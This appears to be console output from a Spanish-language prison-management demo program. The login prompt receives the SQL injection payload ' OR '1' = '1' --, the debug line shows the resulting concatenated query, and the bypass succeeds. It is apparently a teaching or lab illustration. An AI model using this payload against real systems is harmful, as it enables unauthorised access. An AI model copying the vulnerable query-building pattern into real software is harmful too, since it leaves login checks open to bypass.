 1. Login
2. Buscar preso
3. Insertar visita
4. Salir
Opción: 1
Usuario: ' OR '1' = '1' --
Password: 123
[DEBUG] Consulta ejecutada:
SELECT * FROM usuarios
WHERE username = '' OR '1' = '1' --' AND password = '123'
[+] Login exitoso
1. Login
2. Buscar preso
3. Insertar visita
4. Salir
Opción: